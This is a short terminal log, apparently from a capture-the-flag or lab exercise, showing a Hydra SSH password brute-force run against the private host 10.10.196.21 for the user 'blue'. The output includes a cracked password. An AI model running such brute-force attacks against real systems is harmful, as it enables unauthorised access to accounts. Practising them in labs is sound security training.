 ┌──(void㉿black-hole)-[~]
└─$ hydra -l blue -P passlist.txt ssh://10.10.196.21
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for
poses (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-06-10 21:06:04
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 77 login tries (l:1/p:77), ~5 tries per task
[DATA] attacking ssh://10.10.196.21:22/
[22][ssh] host: 10.10.196.21   login: blue   password: sup3r_p@s$w0!
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-06-10 21:06:19